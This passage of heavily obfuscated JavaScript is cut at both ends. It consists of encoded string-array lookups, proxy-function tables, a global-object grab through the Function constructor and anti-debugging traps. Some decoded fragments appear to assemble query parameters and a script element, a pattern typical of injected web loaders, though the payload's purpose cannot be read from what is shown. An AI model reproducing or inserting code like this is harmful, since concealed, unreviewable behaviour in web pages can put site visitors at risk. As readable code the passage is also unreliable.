_0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return 